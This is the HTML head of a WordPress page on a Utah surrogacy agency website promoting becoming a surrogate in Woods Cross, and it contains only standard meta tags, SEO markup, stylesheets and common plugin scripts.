

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/
body_size: 108816
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Become a Surrogate in Woods Cross UT | Call Today (385) 245-2850</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Woods Cross UT | Call Today (385) 245-2850</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Woods Cross UT, Call us at (385) 245-2850 to get started or fill out our form today!" />
	<link rel="canonical" href="https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Woods Cross UT | Call Today (385) 245-2850" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Woods Cross UT, Call us at (385) 245-2850 to get started or fill out our form today!" />
	<meta property="og:url" content="https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2018-08-03T05:30:06+00:00" />
	<meta property="article:modified_time" content="2018-06-26T17:29:17+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/","url":"https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/","name":"Become a Surrogate in Woods Cross UT | Call Today (385) 245-2850","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"datePublished":"2018-08-03T05:30:06+00:00","dateModified":"2018-06-26T17:29:17+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"description":"Are you ready to start the process to become a surrogate in Woods Cross UT, Call us at (385) 245-2850 to get started or fill out our form today!","breadcrumb":{"@id":"https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Woods Cross UT"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/2905" />
<link rel='shortlink' href='https://wp.me/p7zzz8-KR' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fbecome-a-surrogate-in-woods-cross-ut%2F" />
